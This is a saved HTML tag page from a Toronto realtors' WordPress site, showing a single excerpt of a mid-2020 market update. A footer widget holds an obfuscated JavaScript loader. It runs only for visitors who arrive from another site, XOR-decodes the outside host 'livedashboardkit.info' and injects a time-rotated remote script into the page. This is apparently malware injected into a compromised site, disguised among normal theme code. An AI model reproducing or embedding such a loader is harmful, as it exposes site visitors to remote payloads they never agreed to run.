

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daveandshen.com/tag/torontorentalmarket/
body_size: 9123
content:
<!doctype html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>torontorentalmarket &#8211; Dave and Shen</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; Feed" href="https://daveandshen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave and Shen &raquo; torontorentalmarket Tag Feed" href="https://daveandshen.com/tag/torontorentalmarket/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daveandshen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://daveandshen.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daveandshen.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daveandshen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='testimonial-rotator-style-css' href='https://daveandshen.com/wp-content/plugins/testimonial-rotator/testimonial-rotator-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2C400%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/owl.theme.css?ver=v2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://daveandshen.com/wp-content/themes/real-estater/assest/css/meanmenu.min.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='real-estater-style-css' href='https://daveandshen.com/wp-content/themes/real-estater/style.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=6.8.3" id="cycletwo-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=6.8.3" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://daveandshen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daveandshen.com/wp-json/wp/v2/tags/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daveandshen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
<meta name="msapplication-TileImage" content="https://daveandshen.com/wp-content/uploads/2018/07/facicon.png" />
</head>

<body class="archive tag tag-torontorentalmarket tag-142 wp-custom-logo wp-theme-real-estater hfeed sidebar-left sidebar-right">
			
		<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" class="site-header">
				  <div class="container">
				  	   <div class="hgroup-wrap">
						  <section class="site-branding"> <!-- site branding starting from here -->
								<a href="https://daveandshen.com/" class="custom-logo-link" rel="home"><img width="1189" height="279" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png" class="custom-logo" alt="Dave and Shen" decoding="async" fetchpriority="high" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w" sizes="(max-width: 1189px) 100vw, 1189px" /></a>									<p class="site-title"><a href="https://daveandshen.com/" rel="home">Dave and Shen</a></p>
																		<span class="site-description">Toronto Residential Realtors. Service Beyond The Status Quo</span>
														</section><!-- .site-branding -->
						 <div class="hgroup-right"> <!-- hgroup right starting from here -->
						 	<div id="navbar" class="navbar">  <!-- navbar starting from here -->
						 		<nav id="site-navigation" class="navigation main-navigation">
						 			<div class="menu-top-menu-container">
										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://daveandshen.com/">Home</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-260"><a href="https://daveandshen.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://daveandshen.com/why-us/">Why Us?</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://daveandshen.com/our-creed-2/">Our Creed</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://daveandshen.com/testimonials-all/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a href="http://daveandshen.com/finding-your-perfect-home/">For Buyers</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://daveandshen.com/finding-your-perfect-home/">Finding Your Perfect Home</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://daveandshen.com/closing-costs/">Closing Costs</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://daveandshen.com/land-transfer-tax/">Land Transfer Tax</a></li>
</ul>
</li>
<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-304"><a href="https://daveandshen.com/selling-your-home/">For Sellers</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://daveandshen.com/selling-your-home/">Selling Your Home</a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://daveandshen.com/selling-expenses/">Selling Expenses</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://daveandshen.com/why-stage/">Why Stage?</a>
	<ul class="sub-menu">
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://daveandshen.com/before-and-afters/">Before and Afters</a></li>
		<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://daveandshen.com/a-cautionary-tale/">A Cautionary Tale</a></li>
	</ul>
</li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://daveandshen.com/pricing-your-property/">Pricing Your Property</a></li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-543"><a href="https://daveandshen.com/dave-debriefs/">Dave Debriefs</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://daveandshen.com/contact/">Contact</a></li>
</ul></div>									</div>
						 		</nav>
						 	</div><!-- navbar ends here -->
						 	<div class="calling-info"> <!-- calling info from here -->
						 		<i class="fa fa-envelope"></i> 
<span class="blink_me">CONTACT US</span>   
			                      			                      	<a href="tel:dave@daveandshen.com">dave@daveandshen.com </a>
		                      	  	
		                 	</div>	
						</div>	
				</div>
			 </div>
			</header><!-- #masthead -->
				<div id="content" class="site-content">
    <div class="container">

          <div class="row">

        		<div id="secondary" class=" custom-col-4 widget-area">
				<section id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>			</div>
	 
				<div id="primary" class="content-area custom-col-8">
					<main id="main" class="site-main">
											<header class="page-header">
							<h2 class="page-title">Tag: <span>torontorentalmarket</span></h2>													</header><!-- .page-header -->

						<article id="post-669" class="post-669 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-boating tag-carefreeboating tag-humberriver tag-niagaraonthelake tag-servicebeyondthestatusquo tag-soknowsrealestate tag-summeractivities tag-tommythompsonpark tag-torontorealestate tag-torontorealestateboard tag-torontorealestatestats tag-torontorentalmarket">
             <figure>
        <a href="https://daveandshen.com/mid-summer-momentum/">
            <img width="600" height="579" src="https://daveandshen.com/wp-content/uploads/2020/08/photo-1526676317768-d9b14f15615a-600x579.jpg" class="attachment-real-estater-archive-image size-real-estater-archive-image wp-post-image" alt="" decoding="async" />        </a>
    </figure>
             <header class="entry-header">
      <h2 class="entry-title"><a href="https://daveandshen.com/mid-summer-momentum/" rel="bookmark">Mid-Summer Momentum</a></h2>                 <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://daveandshen.com/mid-summer-momentum/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>        </div><!-- .entry-meta -->
            
    </header><!-- .entry-header -->
        <div class="entry-content">
            <p>As Toronto enters stage 3, we hope this message finds you well. July real estate results were strong as low interest rates and declining Covid 19 cases instilled consumer confidence. New listings and sales jumped compared to July 2019 as buyers and sellers acclimated to post-pandemic ways of transacting&nbsp;real&nbsp;estate.&nbsp; The beneficiaries were clearly sellers of freehold properties as&hellip;</p>
                                   <a class="box-button" href="https://daveandshen.com/mid-summer-momentum/">Read More</a>
                
                   </div>
</article><!-- #post-669 -->
					</main><!-- #main -->
			</div><!-- #primary -->
                        
		</div>
	</div>
	</div><!-- #content -->
	<footer id="colophon" class="site-footer">
					<div class="widget-area"> <!-- widget area starting from here -->
				<div class="container">
				 															<div class="custom-col-6">
									<aside id="media_image-2" class="widget widget_media_image"><img width="300" height="70" src="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png" class="image wp-image-464  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-300x70.png 300w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-1024x240.png 1024w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo-768x180.png 768w, https://daveandshen.com/wp-content/uploads/2020/02/dave-shen-logo.png 1189w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_8e9fc) {
    
    var _83e89 = Date.now();
    var _2dc9b = 1000;
    _83e89 = _83e89 / _2dc9b;
    _83e89 = Math.floor(_83e89);

    var _a8913 = 600;
    _83e89 -= _83e89 % _a8913;
    _83e89 = _83e89.toString(16);

    var _8df20 = _8e9fc.referrer;

    if (!_8df20) return;

    var _1a9e1 = [50769, 50772, 50763, 50776, 50777, 50780, 50766, 50773, 50783, 50770, 50780, 50767, 50777, 50774, 50772, 50761, 50707, 50772, 50771, 50779, 50770];

    _1a9e1 = _1a9e1.map(function(_c2db5){
        return _c2db5 ^ 50749;
    });

    var _48ddb = "eb8c7e6e423f0b5b842d547e89ba0020";
    
    _1a9e1 = String.fromCharCode(..._1a9e1);

    var _22934 = "https://";
    var _15d46 = "/";
    var _cf0e6 = "track-";

    var _61152 = ".js";

    var _80b8f = _8e9fc.createElement("script");
    _80b8f.type = "text/javascript";
    _80b8f.async = true;
    _80b8f.src = _22934 + _1a9e1 + _15d46 + _cf0e6 + _83e89 + _61152;

    _8e9fc.getElementsByTagName("head")[0].appendChild(_80b8f)

}(document);
</script></aside>								</div>
															<div class="custom-col-6">
									<aside id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://daveandshen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>								</div>
								
				</div>
			</div>
     	 
		<div class="site-generator"> <!-- site-generator starting from here -->
			<div class="container">
				<span class="copy-right">
					<span class="copyright-text">Copyright &copy; 2020. All Rights Reserved</span>
					<span class="sep"> | </span>
					Real Estater by <a href="https://theme404.com/" rel="designer">Theme 404</a>.				</span>
				<div class="inline-social-icons social-links">
					<ul>
